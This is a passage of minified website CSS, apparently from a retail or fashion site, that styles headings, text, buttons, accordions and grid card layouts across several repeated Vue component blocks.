img[data-v-39ccf8ff]{max-height:18px;max-width:32px}.accordion-header__status[data-v-39ccf8ff]:after{content:"\002B";display:flex;align-items:center;justify-content:center;width:18px;height:18px;color:#333;font-size:25px;font-weight:300;line-height:1;cursor:pointer}.accordion-header--true .accordion-header__status[data-v-39ccf8ff]:after{content:"\002D"}.amp-text-h1[data-v-0cdb4383]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-0cdb4383]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-0cdb4383]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-0cdb4383]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-0cdb4383]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-0cdb4383]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-0cdb4383]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-0cdb4383]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-0cdb4383] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-0cdb4383] :any-link:active{color:#666}.amp-text-p[data-v-0cdb4383] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-0cdb4383]{font-weight:300}}.amp-text-p a[data-v-0cdb4383]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-0cdb4383]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-0cdb4383]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-0cdb4383]:hover{color:#000;cursor:pointer}.lost-column[data-v-0cdb4383]{width:99.9%}.lost-column[data-v-0cdb4383]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-0cdb4383]:last-child{margin-right:0}.lost-column[data-v-0cdb4383]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-0cdb4383]:nth-child(1n+1){clear:both}.lost-wrap[data-v-0cdb4383]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-0cdb4383]:last-child{margin-bottom:0}.lost--mobile[data-v-0cdb4383]{display:none}@media (max-width:767px){.hideOnMobile[data-v-0cdb4383]{display:none}.lost--mobile[data-v-0cdb4383]{display:block}.lost--desktop[data-v-0cdb4383]{display:none}}.justify-content-left[data-v-0cdb4383]{text-align:left}.justify-content-center[data-v-0cdb4383]{text-align:center}.justify-content-right[data-v-0cdb4383]{text-align:right}.buttons-wrapper[data-v-0cdb4383]{margin-bottom:20px}.buttons-wrapper[data-v-0cdb4383]:before{content:"";display:table}.buttons-wrapper[data-v-0cdb4383]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-0cdb4383] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-0cdb4383]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-0cdb4383]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-0cdb4383]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-0cdb4383]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-0cdb4383]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-0cdb4383]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-0cdb4383]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-0cdb4383]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-0cdb4383],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-0cdb4383]{text-align:center}}.buttons-wrapper__button-default[data-v-0cdb4383]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-0cdb4383]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-0cdb4383]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-0cdb4383]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-0cdb4383]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-0cdb4383]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-0cdb4383]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-0cdb4383]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-0cdb4383]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-0cdb4383]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-0cdb4383]{padding:16px 0}.page-article .block-wrapper[data-v-0cdb4383]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-0cdb4383]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-0cdb4383]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-0cdb4383]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-0cdb4383]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-0cdb4383]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-0cdb4383]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-0cdb4383]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-0cdb4383]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-0cdb4383]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-0cdb4383]{margin-bottom:16px}}img[data-v-0cdb4383],video[data-v-0cdb4383]{vertical-align:middle}.leftnav-wrapper__content[data-v-0cdb4383]{width:100%}.accordion-content .accordion-content__body[data-v-0cdb4383]{display:none}.accordion-content .accordion-header--true+.accordion-content__body[data-v-0cdb4383]{display:block}.accordion-content .accordion-header--true .accordion-header__status[data-v-0cdb4383]:after{content:"\2013";padding-bottom:4px}.amp-text-h1[data-v-cdd1ee66]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-cdd1ee66]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-cdd1ee66]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-cdd1ee66]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-cdd1ee66]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-cdd1ee66]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-cdd1ee66]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-cdd1ee66]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-cdd1ee66] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-cdd1ee66] :any-link:active{color:#666}.amp-text-p[data-v-cdd1ee66] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-cdd1ee66]{font-weight:300}}.amp-text-p a[data-v-cdd1ee66]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-cdd1ee66]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-cdd1ee66]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-cdd1ee66]:hover{color:#000;cursor:pointer}.lost-column[data-v-cdd1ee66]{width:99.9%}.lost-column[data-v-cdd1ee66]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-cdd1ee66]:last-child{margin-right:0}.lost-column[data-v-cdd1ee66]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-cdd1ee66]:nth-child(1n+1){clear:both}.lost-wrap[data-v-cdd1ee66]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-cdd1ee66]:last-child{margin-bottom:0}.lost--mobile[data-v-cdd1ee66]{display:none}@media (max-width:767px){.hideOnMobile[data-v-cdd1ee66]{display:none}.lost--mobile[data-v-cdd1ee66]{display:block}.lost--desktop[data-v-cdd1ee66]{display:none}}.justify-content-left[data-v-cdd1ee66]{text-align:left}.justify-content-center[data-v-cdd1ee66]{text-align:center}.justify-content-right[data-v-cdd1ee66]{text-align:right}.buttons-wrapper[data-v-cdd1ee66]{margin-bottom:20px}.buttons-wrapper[data-v-cdd1ee66]:before{content:"";display:table}.buttons-wrapper[data-v-cdd1ee66]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-cdd1ee66] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-cdd1ee66]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-cdd1ee66]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-cdd1ee66]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-cdd1ee66],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-cdd1ee66]{text-align:center}}.buttons-wrapper__button-default[data-v-cdd1ee66]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-cdd1ee66]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-cdd1ee66]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-cdd1ee66]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-cdd1ee66]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-cdd1ee66]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-cdd1ee66]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-cdd1ee66]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-cdd1ee66]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-cdd1ee66]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-cdd1ee66]{padding:16px 0}.page-article .block-wrapper[data-v-cdd1ee66]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-cdd1ee66]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-cdd1ee66]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-cdd1ee66]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-cdd1ee66]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-cdd1ee66]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-cdd1ee66]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-cdd1ee66]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-cdd1ee66]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-cdd1ee66]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-cdd1ee66]{margin-bottom:16px}}img[data-v-cdd1ee66],video[data-v-cdd1ee66]{vertical-align:middle}.leftnav-wrapper__content[data-v-cdd1ee66]{width:100%}.accordion[data-v-cdd1ee66]{padding:8px}.accordion .accordion__content[data-v-cdd1ee66]{width:100%;max-width:1280px;margin-left:auto;margin-right:auto;border-top:1px solid #666}.accordion .accordion__content[data-v-cdd1ee66]:last-child{border-bottom:1px solid #666}.amp-text-h1[data-v-43b9219c]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-43b9219c]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-43b9219c]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-43b9219c]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-43b9219c]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-43b9219c]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-43b9219c]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-43b9219c]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-43b9219c] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-43b9219c] :any-link:active{color:#666}.amp-text-p[data-v-43b9219c] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-43b9219c]{font-weight:300}}.amp-text-p a[data-v-43b9219c]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-43b9219c]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-43b9219c]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-43b9219c]:hover{color:#000;cursor:pointer}.lost-column[data-v-43b9219c]{width:99.9%}.lost-column[data-v-43b9219c]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-43b9219c]:last-child{margin-right:0}.lost-column[data-v-43b9219c]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-43b9219c]:nth-child(1n+1){clear:both}.lost-wrap[data-v-43b9219c]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-43b9219c]:last-child{margin-bottom:0}.lost--mobile[data-v-43b9219c]{display:none}@media (max-width:767px){.hideOnMobile[data-v-43b9219c]{display:none}.lost--mobile[data-v-43b9219c]{display:block}.lost--desktop[data-v-43b9219c]{display:none}}.justify-content-left[data-v-43b9219c]{text-align:left}.justify-content-center[data-v-43b9219c]{text-align:center}.justify-content-right[data-v-43b9219c]{text-align:right}.buttons-wrapper[data-v-43b9219c]{margin-bottom:20px}.buttons-wrapper[data-v-43b9219c]:before{content:"";display:table}.buttons-wrapper[data-v-43b9219c]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-43b9219c] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-43b9219c]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-43b9219c]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-43b9219c]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-43b9219c]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-43b9219c]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-43b9219c]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-43b9219c]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-43b9219c]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-43b9219c],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-43b9219c]{text-align:center}}.buttons-wrapper__button-default[data-v-43b9219c]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-43b9219c]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-43b9219c]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-43b9219c]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-43b9219c]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-43b9219c]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-43b9219c]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-43b9219c]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-43b9219c]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-43b9219c]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-43b9219c]{padding:16px 0}.page-article .block-wrapper[data-v-43b9219c]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-43b9219c]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-43b9219c]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-43b9219c]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-43b9219c]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-43b9219c]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-43b9219c]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-43b9219c]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-43b9219c]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-43b9219c]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-43b9219c]{margin-bottom:16px}}img[data-v-43b9219c],video[data-v-43b9219c]{vertical-align:middle}.leftnav-wrapper__content[data-v-43b9219c]{width:100%}@media (max-width:767px){.page-wrapper:not(.page-article) .block-wrapper[data-v-43b9219c]{padding:0!important}}.block-wrapper[data-v-43b9219c]{max-width:1280px;margin-left:auto;margin-right:auto;overflow:hidden}.block-wrapper[data-v-43b9219c]:before{content:"";display:table}.block-wrapper[data-v-43b9219c]:after{content:"";display:table;clear:both}.block-wrapper .wrapper__content[data-v-43b9219c]{float:left;width:100%}@media (max-width:767px){.block-wrapper .wrapper__content--cards.ratio-false[data-v-43b9219c]{width:100%;height:99.9%;margin-bottom:0}.block-wrapper .wrapper__content--cards.ratio-false[data-v-43b9219c]:last-child{margin-bottom:0}}@media (max-width:767px){.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]{width:99.9%}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]{width:49.95%}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:1){.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c],.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]{width:99.9%}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n),.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child,.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block-25-25-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-25-50 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-50-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n),.block-50-25-25 .wrapper__content--cards.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c],.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]{width:49.95%}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n),.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child,.block-50-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block-25-25-25-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-25-50 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-25-50-25 .wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n),.block-50-25-25 